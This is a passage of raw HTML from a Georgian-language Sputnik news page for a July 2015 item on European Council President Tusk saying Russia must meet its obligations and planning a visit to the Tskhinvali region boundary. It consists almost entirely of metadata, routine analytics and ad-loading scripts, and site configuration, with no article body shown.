

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sputnik-georgia.com/20150720/228116507.html
body_size: 19359
content:
<!DOCTYPE html><html lang="ge" data-lang="geo" data-charset="" dir="ltr"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><title>ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს - 20.07.2015-ს, Sputnik საქართველო</title><meta name="description" content="სამშაბათს, ევროსაბჭოს პრეზიდენტი აპირებს ცხინვალის რეგიონის „საზღვრისაკენ“ გაემგზავროს და ადგილზე გაეცნოს მდგომარეობას. 20.07.2015-ს, Sputnik საქართველო"><meta name="keywords" content="კონფლიქტები, ახალი ამბები, საქართველო"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="robots" content="index, follow, max-image-preview:large"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes"><meta name="HandheldFriendly" content="true"><meta name="MobileOptimzied" content="width"><meta name="referrer" content="always"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="address=no"><link rel="alternate" type="application/rss+xml" href="https://sputnik-georgia.com/export/rss2/archive/index.xml"><link rel="canonical" href="https://sputnik-georgia.com/20150720/228116507.html"><link rel="preload" as="image" href="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:60:1200:739_600x0_80_0_0_0783a131f6bc1d1772adb06e52f8d4e6.jpg.webp"><link rel="preconnect" href="https://cdnn1.img.sputnik-georgia.com/images/"><link rel="dns-prefetch" href="https://cdnn1.img.sputnik-georgia.com/images/"><link rel="alternate" hreflang="ge" href="https://sputnik-georgia.com/20150720/228116507.html"><link rel="alternate" hreflang="x-default" href="https://sputnik-georgia.com/20150720/228116507.html"><link rel="apple-touch-icon" sizes="57x57" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-16x16.png"><link rel="manifest" href="/project_data/manifest.json?4"><meta name="msapplication-TileColor" content="#F4F4F4"><meta name="msapplication-TileImage" content="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon-144x144.png"><meta name="theme-color" content="#F4F4F4"><link rel="shortcut icon" href="https://cdnn1.img.sputnik-georgia.com/i/favicon/favicon.ico"><meta property="fb:app_id" content="193281874456267"><meta property="fb:pages" content="411860572313461"><meta name="analytics:lang" content="geo"><meta name="analytics:title" content="ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს - 20.07.2015-ს, Sputnik საქართველო"><meta name="analytics:keyw" content="conflicts, news, geo_saqartvelo"><meta name="analytics:rubric" content=""><meta name="analytics:tags" content="კონფლიქტები, ახალი ამბები, საქართველო"><meta name="analytics:site_domain" content="sputnik-georgia.com"><meta name="analytics:article_id" content="228116507"><meta name="analytics:url" content="https://sputnik-georgia.com/20150720/228116507.html"><meta name="analytics:p_ts" content="1437416280"><meta name="analytics:author" content="Sputnik საქართველო"><meta name="analytics:isscroll" content="0"><meta property="og:url" content="https://sputnik-georgia.com/20150720/228116507.html"><meta property="og:title" content="ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს"><meta property="og:description" content="სამშაბათს, ევროსაბჭოს პრეზიდენტი აპირებს ცხინვალის რეგიონის „საზღვრისაკენ“ გაემგზავროს და ადგილზე გაეცნოს მდგომარეობას."><meta property="og:type" content="article"><meta property="og:site_name" content="Sputnik საქართველო"><meta property="og:locale" content="ka_KA"><meta property="og:image" content="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:60:1200:739_2072x0_60_0_0_fa9d8a7e53a2cec43b63ce3f15013f24.jpg.webp"><meta name="relap-image" content="https://cdnn1.img.sputnik-georgia.com/i/logo/logo-social.png"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://cdnn1.img.sputnik-georgia.com/img/22781/97/227819790_0:60:1200:739_2072x0_60_0_0_fa9d8a7e53a2cec43b63ce3f15013f24.jpg.webp"><meta property="article:published_time" content="20150720T2218+0400"><meta property="article:modified_time" content="20211019T1539+0400"><meta property="article:author" content="Sputnik საქართველო"><link rel="author" href="https://sputnik-georgia.com"><meta property="article:section" content="ახალი ამბები"><meta property="article:tag" content="კონფლიქტები"><meta property="article:tag" content="ახალი ამბები"><meta property="article:tag" content="საქართველო"><meta name="relap-entity-id" content="228116507"><meta property="fb:pages" content="411860572313461"><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" type="text/css" href="https://cdnn1.img.sputnik-georgia.com/css/libs/fonts.min.css?911eb65935"><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" type="text/css" href="https://cdnn1.img.sputnik-georgia.com/css/libs/fonts_ge.min.css?9849110a0"><link rel="stylesheet" type="text/css" href="https://cdnn1.img.sputnik-georgia.com/css/common.min.css?9149894256"><link rel="stylesheet" type="text/css" href="https://cdnn1.img.sputnik-georgia.com/css/article.min.css?9168d70001"><script src="https://cdnn1.img.sputnik-georgia.com/min/js/dist/head.js?9c9052ef3"></script><script data-iub-purposes="1">var _paq = _paq || []; (function() {var stackDomain = window.location.hostname.split('.').reverse();var domain = stackDomain[1] + '.' + stackDomain[0];_paq.push(['setCDNMask', new RegExp('cdn(\\w+).img.'+domain)]); _paq.push(['setSiteId', 'sputnik_ge']); _paq.push(['trackPageView']); _paq.push(['enableLinkTracking']); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript'; g.defer=true; g.async=true; g.src='//a.sputniknews.com/js/sputnik.js'; s.parentNode.insertBefore(g,s); } )();</script><script type="text/javascript" src="https://cdnn1.img.sputnik-georgia.com/min/js/libs/banners/adfx.loader.bind.js?98d724fe2"></script><script>
                (window.yaContextCb = window.yaContextCb || []).push(() => {
                    replaceOriginalAdFoxMethods();
                    window.Ya.adfoxCode.hbCallbacks = window.Ya.adfoxCode.hbCallbacks || [];
                })
            </script><!--В <head> сайта один раз добавьте код загрузчика-->
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script>var endlessScrollFirst = 228116507; var endlessScrollUrl = '/services/article/infinity/'; var endlessScrollAlgorithm = ''; var endlessScrollQueue = [292754998, 291613497, 296485823, 296485655, 296479743, 296484213, 296484081, 296483342, 296481951, 296482171, 296481832, 296479300, 296479188, 296478941, 296470451];</script><script>var endlessScrollFirst = 228116507; var endlessScrollUrl = '/services/article/infinity/'; var endlessScrollAlgorithm = ''; var endlessScrollQueue = [292754998, 291613497, 296485823, 296485655, 296479743, 296484213, 296484081, 296483342, 296481951, 296482171, 296481832, 296479300, 296479188, 296478941, 296470451];</script></head><body id="body" data-ab="a" data-emoji="0" class="site_ge m-page-article "><div class="schema_org" itemscope="itemscope" itemtype="https://schema.org/WebSite"><meta itemprop="name" content="Sputnik საქართველო"><meta itemprop="alternateName" content="Sputnik საქართველო"><meta itemprop="description" content="ოპერატიულად და ობიექტურად ქვეყანაში და მსოფლიოში მიმდინარე მოვლენების შესახებ."><a itemprop="url" href="https://sputnik-georgia.com" title="Sputnik საქართველო"> </a><meta itemprop="image" content="https://sputnik-georgia.com/i/logo/logo.png"></div><ul class="schema_org" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop="name" content="Sputnik საქართველო"><meta itemprop="position" content="1"><meta itemprop="item" content="https://sputnik-georgia.com"><a itemprop="url" href="https://sputnik-georgia.com" title="Sputnik საქართველო"> </a></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop="name" content="ახალი ამბები"><meta itemprop="position" content="2"><meta itemprop="item" content="https://sputnik-georgia.com/20150720/"><a itemprop="url" href="https://sputnik-georgia.com/20150720/" title="ახალი ამბები"> </a></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop="name" content="ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს"><meta itemprop="position" content="3"><meta itemprop="item" content="https://sputnik-georgia.com/20150720/228116507.html"><a itemprop="url" href="https://sputnik-georgia.com/20150720/228116507.html" title="ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს"> </a></li></ul><div class="container"><div class="banner m-before-header m-article-desktop" data-position="article_desktop_header" data-infinity="1"><aside class="banner__content"><!--AdFox START-->
<!--riaru-->
<!--Площадка: sputnik-georgia.ru / * / *-->
<!--Тип баннера: 100%x-->
<!--Расположение: 36223_n-bn23-х120-desk-->
<div id="adfox_article_desk100_120-1_1"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 249922,
        containerId: 'adfox_article_desk100_120-1_1',
            params: {
                pp: 'brkz',
            ps: 'ckbf',
            p2: 'fluh',
            puid1: '',
            puid2: '',
            puid3: '',
            puid4: 'conflicts:news:geo_saqartvelo',
            puid5: ''
            }
        })
    })
</script>
</aside></div><div class="banner m-before-header m-article-mobile" data-position="article_mobile_header" data-infinity="1"><aside class="banner__content"><!--AdFox START-->
<!--riaru-->
<!--Площадка: sputnik-georgia.ru / * / *-->
<!--Тип баннера: 100%x-->
<!--Расположение: 36228_n-bn28-х100-mob-->
<div id="adfox_article_mob-1-100-300_1"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 249922,
        containerId: 'adfox_article_mob-1-100-300_1',
            params: {
                pp: 'brlb',
            ps: 'ckbf',
            p2: 'fluh',
            puid1: '',
            puid2: '',
            puid3: '',
            puid4: 'conflicts:news:geo_saqartvelo',
            puid5: ''
            }
        })
    })
</script>
</aside></div></div><div class="page" id="page"><div id="alerts"><script type="text/template" id="alertAfterRegisterTemplate">
                    
                        <div class="auth-alert m-hidden" id="alertAfterRegister">
                            <div class="auth-alert__text">
                                <%- data.success_title %> <br />
                                <%- data.success_email_1 %>
                                <span class="m-email"></span>
                                <%- data.success_email_2 %>
                            </div>
                            <div class="auth-alert__btn">
                                <button class="form__btn m-min m-black confirmEmail">
                                    <%- data.send %>
                                </button>
                            </div>
                        </div>
                    
                </script><script type="text/template" id="alertAfterRegisterNotifyTemplate">
                    
                        <div class="auth-alert" id="alertAfterRegisterNotify">
                            <div class="auth-alert__text">
                                <%- data.golink_1 %>
                                <span class="m-email">
                                    <%- user.mail %>
                                </span>
                                <%- data.golink_2 %>
                            </div>
                            <% if (user.registerConfirmCount <= 2 ) {%>
                                <div class="auth-alert__btn">
                                    <button class="form__btn m-min m-black confirmEmail">
                                        <%- data.send %>
                                    </button>
                                </div>
                            <% } %>
                        </div>
                    
                </script></div><div class="anchor" id="anchor"><div class="header " id="header"><div class="m-relative"><div class="container m-header"><div class="header__wrap"><div class="header__name"><div class="header__logo"><a href="/" title="Sputnik საქართველო"><svg xmlns="http://www.w3.org/2000/svg" width="176" height="44" viewBox="0 0 176 44" fill="none"><path class="chunk_1" fill-rule="evenodd" clip-rule="evenodd" d="M45.8073 18.3817C45.8073 19.5397 47.1661 19.8409 49.3281 20.0417C54.1074 20.4946 56.8251 21.9539 56.8461 25.3743C56.8461 28.7457 54.2802 30.9568 48.9989 30.9568C44.773 30.9568 42.1067 29.1496 41 26.5814L44.4695 24.5688C45.3754 25.9277 46.5334 27.0343 49.4005 27.0343C51.3127 27.0343 52.319 26.4296 52.319 25.5751C52.319 24.5665 51.6139 24.2163 48.3942 23.866C43.7037 23.3617 41.3899 22.0029 41.3899 18.5824C41.3899 15.9675 43.3511 13 48.9359 13C52.9611 13 55.6274 14.8095 56.4305 17.1746L53.1105 19.1358C53.0877 19.1012 53.0646 19.0657 53.041 19.0295C52.4828 18.1733 51.6672 16.9224 48.6744 16.9224C46.914 16.9224 45.8073 17.4758 45.8073 18.3817ZM67.4834 13.3526H59.5918V30.707H64.0279V26.0794H67.4484C72.1179 26.0794 75.0948 24.319 75.0948 19.6401C75.0854 15.3138 72.6199 13.3526 67.4834 13.3526ZM67.4834 22.206H64.0186V17.226H67.4834C69.8975 17.226 70.654 18.0291 70.654 19.6891C70.6587 21.6527 69.6524 22.206 67.4834 22.206ZM88.6994 24.7206C88.6994 26.2289 87.4924 27.0857 85.3794 27.0857C83.3178 27.0857 82.1597 26.2289 82.1597 24.7206V13.3526H77.7236V25.0264C77.7236 28.6477 80.7425 30.9615 85.4704 30.9615C89.9999 30.9615 93.1168 28.8601 93.1168 25.0264V13.3526H88.6808L88.6994 24.7206ZM136.583 13.3526H132.159V30.7023H136.583V13.3526ZM156.097 13.3526L149.215 21.9235L156.45 30.707H151.066L144.276 22.4559V30.707H139.85V13.3526H144.276V21.8021L151.066 13.3526H156.097ZM95.6874 17.226H101.221V30.707H105.648V17.226H111.181V13.3526H95.6874V17.226ZM113.49 18.7342C113.49 15.2134 116.458 13 121.085 13C125.715 13 128.888 15.0616 128.902 18.7342V30.707H124.466V18.935C124.466 17.6789 123.259 16.8734 121.146 16.8734C119.094 16.8734 117.926 17.6789 117.926 18.935V30.707H113.49V18.7342Z" fill="white"></path><path class="chunk_2" d="M41 7L14.8979 36.5862L8 18.431L41 7Z" fill="#F8961D"></path></svg></a></div><div class="header__project"><span class="header__project-title">საქართველო</span></div></div><div class="header__controls" data-nosnippet=""><div class="share m-header" data-id="228116507" data-url="https://sputnik-georgia.com/20150720/228116507.html" data-title="ტუსკი: რუსეთმა ვალდებულებები უნდა შეასრულოს"></div><div class="header__menu"><span class="header__menu-item header__menu-item-radioButton" id="radioButton" data-stream="https://nfw.ria.ru/flv/audio.aspx?ID=68862011&amp;type=mp3"><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#radio2"></use></svg></span><span class="header__menu-item" data-modal-open="search"><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#search"></use></svg></span></div><div class="switcher m-double"><div class="switcher__label"><span class="switcher__title">ქარ</span><span class="switcher__icon"><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#arrowDown"></use></svg></span></div><div class="switcher__dropdown"><div translate="no" class="notranslate"><div class="switcher__list"><a href="https://sputnik-georgia.ru/" class="switcher__link"><span class="switcher__project">Sputnik Грузия</span><span class="switcher__abbr" data-abbr="рус">рус</span></a><a href="https://sputnik-georgia.com/" class="switcher__link m-selected"><span class="switcher__project">Sputnik საქართველო</span><span class="switcher__abbr" data-abbr="ქარ">ქარ</span><i class="switcher__accept"><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#ok"></use></svg></i></a></div></div></div></div></div></div></div></div></div></div><script>var GLOBAL = GLOBAL || {}; GLOBAL.translate = {}; GLOBAL.rtl = 0; GLOBAL.lang = "geo"; GLOBAL.design = "ge"; GLOBAL.charset = ""; GLOBAL.project = "sputnik_ge"; GLOBAL.htmlCache = 1; GLOBAL.translate.search = {}; GLOBAL.translate.search.notFound = "არ მოიძებნა არაფერი"; GLOBAL.translate.search.stringLenght = "ძებნისთვის შეიყვანეთ მეტი ასო"; GLOBAL.www = "https://sputnik-georgia.com"; GLOBAL.seo = {}; GLOBAL.seo.title = ""; GLOBAL.seo.keywords = ""; GLOBAL.seo.description = ""; GLOBAL.sock = {}; GLOBAL.sock.server = "https://cm.sputniknews.com/chat"; GLOBAL.sock.lang = "geo"; GLOBAL.sock.project = "sputnik_ge"; GLOBAL.social = {}; GLOBAL.social.fbID = "193281874456267"; GLOBAL.share = [ { name: 'telegram', mobile: false },{ name: 'twitter', mobile: false },{ name: 'messenger', mobile: true },{ name: 'whatsapp', mobile: false } ]; GLOBAL.csrf_token = ''; GLOBAL.search = {}; GLOBAL.auth = {}; GLOBAL.auth.status = 'error'; GLOBAL.auth.provider = ''; GLOBAL.auth.twitter = '/id/twitter/request/'; GLOBAL.auth.facebook = '/id/facebook/request/'; GLOBAL.auth.vkontakte = '/id/vkontakte/request/'; GLOBAL.auth.google = '/id/google/request/'; GLOBAL.auth.ok = '/id/ok/request/'; GLOBAL.auth.apple = '/id/apple/request/'; GLOBAL.auth.moderator = ''; GLOBAL.user = {}; GLOBAL.user.id = ""; GLOBAL.user.emailActive = ""; GLOBAL.user.registerConfirmCount = 0; GLOBAL.article = GLOBAL.article || {}; GLOBAL.article.id = 228116507; GLOBAL.article.chat_expired = !!1; GLOBAL.chat = GLOBAL.chat || {}; GLOBAL.locale = {"convertDate":{"yesterday":"\u10d2\u10e3\u10e8\u10d8\u10dc","hours":{"nominative":"%{s} \u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434","genitive":"%{s} \u043c\u0438\u043d\u0443\u0442\u044b \u043d\u0430\u0437\u0430\u0434"},"minutes":{"nominative":"%{s} \u0447\u0430\u0441 \u043d\u0430\u0437\u0430\u0434","genitive":"%{s} \u0447\u0430\u0441\u0430 \u043d\u0430\u0437\u0430\u0434"}},"js_templates":{"unread":"\u041d\u0435\u043f\u0440\u043e\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435","you":"\u0412\u044b","author":"\u0430\u0432\u0442\u043e\u0440","report":"\u041f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c\u0441\u044f","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","closeall":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","notifications":"Notificaciones","disable_twelve":"\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430 12 \u0447\u0430\u0441\u043e\u0432","new_message":"\u041d\u043e\u0432\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0442sputniknews.ru","acc_block":"\u0412\u0430\u0448 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0430\u0439\u0442\u0430","acc_unblock":"\u0412\u0430\u0448 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0430\u0439\u0442\u0430","you_subscribe_1":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u044b \u043d\u0430 \u0442\u0435\u043c\u0443 ","you_subscribe_2":"\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0432\u043e\u0438\u043c\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430\u043c\u0438 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432 \u043b\u0438\u0447\u043d\u043e\u043c \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0435","you_received_warning_1":"\u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 ","you_received_warning_2":" \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435. \u0423\u0432\u0430\u0436\u0430\u0439\u0442\u0435 \u0434\u0440\u0443\u0433\u0438\u0445 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u043e\u0432 \u0438 \u043d\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u0439\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043e\u0441\u043b\u0435 \u0442\u0440\u0435\u0442\u044c\u0435\u0433\u043e \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f \u0432\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u043d\u0430 12 \u0447\u0430\u0441\u043e\u0432.","block_time":"\u0421\u0440\u043e\u043a \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0438: ","hours":" \u0447\u0430\u0441\u043e\u0432","forever":"\u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430","feedback":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f","my_subscriptions":"\u041c\u043e\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0438","rules":"\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","chat":"\u0427\u0430\u0442: ","chat_new_messages":"\u041d\u043e\u0432\u044b\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0432 \u0447\u0430\u0442\u0435","chat_moder_remove_1":"\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 ","chat_moder_remove_2":" \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c","chat_close_time_1":"\u0412 \u0447\u0430\u0442\u0435 \u043d\u0438\u043a\u0442\u043e \u043d\u0435 \u043f\u0438\u0441\u0430\u043b \u0431\u043e\u043b\u044c\u0448\u0435 12 \u0447\u0430\u0441\u043e\u0432, \u043e\u043d \u0437\u0430\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0447\u0435\u0440\u0435\u0437 ","chat_close_time_2":" \u0447\u0430\u0441\u043e\u0432","chat_new_emoji_1":"\u041d\u043e\u0432\u044b\u0435 \u0440\u0435\u0430\u043a\u0446\u0438\u0438 ","chat_new_emoji_2":" \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044e ","chat_message_reply_1":"\u041d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 ","chat_message_reply_2":" \u043e\u0442\u0432\u0435\u0442\u0438\u043b \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c ","emoji_1":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","emoji_2":"\u0425\u0430-\u0425\u0430","emoji_3":"\u0423\u0434\u0438\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e","emoji_4":"\u0413\u0440\u0443\u0441\u0442\u043d\u043e","emoji_5":"\u0412\u043e\u0437\u043c\u0443\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u043e","emoji_6":"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","site_subscribe_podcast":{"success":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0432\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u044b \u043d\u0430 \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0443! \u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0438\u043b\u0438 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043c\u043e\u0436\u043d\u043e \u0432 \u043b\u0438\u0447\u043d\u043e\u043c \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0435","subscribed":"\u0412\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u044b \u043d\u0430 \u044d\u0442\u0443 \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0443","error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435"}},"smartcaptcha":{"site_key":"ysc1_Zf0zfLRI3tRHYHJpbX6EjjBcG1AhG9LV0dmZQfJu8ba04c1b"}}; GLOBAL = {...GLOBAL, ...{"subscribe":{"@attributes":{"ratio":"0.2"},"email":"\u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10d4\u10d7 e-mail","button":"\u10d2\u10d0\u10db\u10dd\u10ec\u10d4\u10e0\u10d0","send":"\u10d2\u10db\u10d0\u10d3\u10da\u10dd\u10d1\u10d7, \u10d2\u10d0\u10db\u10dd\u10d2\u10d6\u10d0\u10d5\u10dc\u10d8\u10da\u10d8\u10d0 \u10ec\u10d4\u10e0\u10d8\u10da\u10d8 \u10d1\u10db\u10e3\u10da\u10d8\u10d7 \u10ee\u10d4\u10da\u10db\u10dd\u10ec\u10d4\u10e0\u10d8\u10e1 \u10d3\u10d0\u10e1\u10d0\u10d3\u10d0\u10e1\u10e2\u10e3\u10e0\u10d4\u10d1\u10da\u10d0\u10d3","subscribe":"\u10d2\u10db\u10d0\u10d3\u10da\u10dd\u10d1\u10d7, \u10d7\u10e5\u10d5\u10d4\u10dc \u10d2\u10d0\u10db\u10dd\u10ec\u10d4\u10e0\u10d8\u10da\u10d8 \u10d2\u10d0\u10e5\u10d5\u10d7 \u10e8\u10d4\u10e2\u10e7\u10dd\u10d1\u10d8\u10dc\u10d4\u10d1\u10d4\u10d1\u10d8\u10e1 \u10db\u10d8\u10e6\u10d4\u10d1\u10d0! \u10ee\u10d4\u10da\u10db\u10dd\u10ec\u10d4\u10e0\u10d8\u10e1 \u10d2\u10d0\u10e3\u10e5\u10db\u10d4\u10d1\u10d0 \u10d0\u10dc \u10db\u10d8\u10e1\u10d8 \u10db\u10d0\u10e0\u10d7\u10d5\u10d0 \u10e8\u10d4\u10d2\u10d8\u10eb\u10da\u10d8\u10d0\u10d7 \u10de\u10d8\u10e0\u10d0\u10d3\u10d8 \u10d9\u10d0","confirm":"\u10d7\u10e5\u10d5\u10d4\u10dc \u10e3\u10d9\u10d5\u10d4 \u10d2\u10d0\u10e5\u10d5\u10d7 \u10d2\u10d0\u10db\u10dd\u10ec\u10d4\u10e0\u10d8\u10da\u10d8 \u10d0\u10db \u10e8\u10d4\u10e2\u10e7\u10dd\u10d1\u10d8\u10dc\u10d4\u10d1\u10d4\u10d1\u10d8\u10e1 \u10db\u10d8\u10e6\u10d4\u10d1\u10d0","registration":{"@attributes":{"button":"\u10e0\u10d4\u10d2\u10d8\u10e1\u10e2\u10e0\u10d0\u10ea\u10d8\u10d0","ratio":"0.1"}},"social":{"@attributes":{"count":"8","ratio":"0.7"},"comment":[],"item":[{"@attributes":{"type":"yt","title":"YouTube","url":"https:\/\/youtube.com\/channel\/UCPrkz8ntMrM3ZUC2TZNTUew","ratio":"0.3"}},{"@attributes":{"type":"tg","title":"telegram","url":"https:\/\/telegram.me\/sputnikby","ratio":"0.3"}}]}}}}; GLOBAL.js = {}; GLOBAL.js.videoplayer = "https://cdnn1.img.sputnik-georgia.com/min/js/dist/videoplayer.js?9651130d6"; GLOBAL.userpic = "/userpic/"; GLOBAL.gmt = ""; GLOBAL.tz = "+0400"; GLOBAL.projectList = [ { title: 'საერთაშორისო', country: [ { title: 'ინგლისური', url: 'https://sputnikglobe.com', flag: 'flags-INT', lang: 'International', lang2: 'English' }, ] }, { title: 'ახლო აღმოსავლეთი', country: [ { title: 'არაბული', url: 'https://sarabic.ae/', flag: 'flags-INT', lang: 'Sputnik عربي', lang2: 'Arabic' }, { title: 'თურქული', url: 'https://anlatilaninotesi.com.tr/', flag: 'flags-TUR', lang: 'Türkiye', lang2: 'Türkçe' }, { title: 'ფარსი', url: 'https://spnfa.ir/', flag: 'flags-INT', lang: 'Sputnik ایران', lang2: 'Persian' }, { title: 